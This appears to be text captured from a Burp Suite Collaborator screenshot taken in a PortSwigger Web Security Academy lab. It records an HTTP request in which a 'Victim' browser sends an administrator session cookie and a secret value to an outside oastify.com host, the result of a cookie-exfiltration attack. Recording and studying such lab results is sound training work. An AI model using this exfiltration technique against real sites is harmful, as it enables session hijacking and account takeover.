 5 2023-Dec-10 02:36:15.914 UTC HTTP lynmyqfuoly4ub03kbgux2ajqaw1kr8g 34.253.173.2
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /session%3Dadministrator%253a1pybB2dEZjgPi0qUaWFyPmdwpAvmWepk%3B%20secret%3D6fpQ26AdwcVQ4O5GqzW6
HTTP/1.1
2 Host: lynmyqfuoly4ub03kbgux2ajqaw1kr8g.oastify.com
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Origin: https://0af20075048d1d4c82146128004e0009.web-security-academy.net
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0af20075048d1d4c82146128004e0009.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16
17